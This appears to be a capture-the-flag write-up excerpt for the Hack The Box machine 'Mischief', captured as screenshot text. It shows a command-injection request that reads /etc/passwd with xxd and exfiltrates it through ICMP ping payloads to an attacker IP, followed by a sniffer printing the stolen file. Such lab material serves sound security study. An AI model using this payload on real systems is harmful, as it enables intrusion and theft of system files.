 Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: mischief.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://mischief.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 89
10 Origin: http://mischief.htb
11 DNT: 1
12 Connection: keep-alive
13 Cookie: PHPSESSID=ksctsju21ickai5u82nrcn403u
14 Upgrade-Insecure-Requests: 1
15
16 command=xxd -p -c 4 /etc/passwd | while read line; do ping -c 1 -p $line 10.10.16.24; done
administrador@kali: ~/Descargas/content
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@kali: /home/administrador/De... × administrador@kali: ~/Descargas/c... × root@kali: /home/administrador/De... ×
[!] Exit...
┌──(administrador㉿kali)-[~/Descargas/content]
└─$ sudo python3 exfiltrate_data_icmp.py -i tun0
Sniffing on interface: tun0
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
loki:x:1000:1004:loki:/home/loki:/bin/bash
Debian-snmp:x:111:113::/var/lib/snmp:/bin/false
mysql:x:112:115:MySQL Server,,,:/nonexistent:/bin/fale